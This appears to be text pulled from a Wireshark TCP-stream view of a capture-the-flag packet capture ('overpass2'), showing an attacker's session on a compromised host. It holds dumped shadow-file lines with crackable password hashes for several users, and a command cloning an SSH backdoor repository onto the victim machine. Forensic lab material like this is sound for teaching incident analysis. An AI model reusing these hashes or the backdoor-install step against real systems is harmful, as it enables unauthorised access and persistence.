 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
Password hashes
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
67 client pkts, 19 server pkts, 38 turns.